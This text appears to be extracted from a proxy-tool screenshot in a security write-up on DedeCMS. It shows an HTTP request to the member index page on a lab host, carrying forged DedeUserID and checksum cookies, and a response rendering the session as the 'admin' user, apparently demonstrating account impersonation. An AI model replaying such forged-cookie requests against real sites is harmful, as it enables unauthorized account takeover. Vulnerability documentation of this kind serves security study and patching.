 Request
Raw Params Headers Hex
GET /dedecms/uploads/member/index.php HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie: PHPSESSID=9inkoonev095tc6l4cg2lo7vj3;
DedeUserID=0000001;
DedeUserID__ckMd5=b634e0931a6390e9;
DedeLoginTime=1551696010;
DedeLoginTime__ckMd5=87aaa96a985b16d9
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
<ul>
<li
class="name">admin<span>个人用户</span></li>
<li class="other"
id="moodcontent">还没有个性签名，试试在下面输入框中填写</l
i>
<li
class="sign">你目前的身份是：注册会员 拥有金币：0 个，
积分：10000 分。</li>
</ul>
<div class="msg">
<p>短消息: <em> <a
href="pm.php?TB_iframe=true&height=600&width=700"
title="我的短信息" target="_blank"> 0</a> </em> 评论:
<em> <a href="caicai.php" title="发出的评论">0</a>
</em> 收藏: <em> <a href="mystow.php"
title="收藏夹">0</a> </em> 其它: <em><a
href="javascript:;">0</a> </em> 文章:<em> <a
href="content_list.php?channelid=1"
title="已发布的文章">0</a> </em>图集: <em> <a
href="content_list.php?channelid=2"
title="管理图集">0</a> </em> 软件: <em> <a
href="content_list.php?channelid=3"
title="已发布的软件">0</a> </em> 商品:</a> <em> <a
href="shops_products.php" title="购买的商品">0</a>
</em> </p>
</div>
</dd>
</dl>
<div class="share">
HACK学习呀